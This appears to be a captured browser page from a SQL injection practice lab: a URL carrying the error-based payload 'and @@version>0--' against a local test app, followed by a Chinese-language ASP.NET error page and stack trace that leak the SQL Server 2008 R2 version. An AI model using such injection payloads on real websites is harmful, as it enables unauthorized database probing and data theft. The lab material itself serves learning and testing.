 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr  2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Express Edition with Advanced Services on Windows NT 6.1 <X...
在将 nvarchar 值 'Microso...
10.101.101.13/?page=1 and @@version>0--
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services on Windows NT 6.1 <X86> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services on Windows NT 6.1 <X86> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services on Windows NT 6.1 <X86> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2811
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
sqlinject_test.index.Page_Load(Object sender, EventArgs e) in D:\vs_project\sqlinject_test\sqlinject_test\index.aspx.cs:48
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132